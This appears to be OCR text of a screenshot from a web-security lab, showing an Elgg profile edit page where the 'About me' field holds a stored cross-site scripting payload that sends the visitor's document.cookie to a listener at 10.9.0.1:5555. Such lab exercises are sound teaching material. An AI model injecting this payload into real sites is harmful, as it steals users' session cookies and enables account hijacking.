 Activities
Firefox Web Browser
Nov 8 19:23
Edit profile : Elgg For SEE
www.seed-server.com/profile/samy/edit
Samy
About me
Embed content
Visual editor
<script> document.write('<img src=http://10.9.0.1:5555?c=' + escape(document.cookie) + ' >'); </script>
Public
Brief description
Public
Location
Public
Interests
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications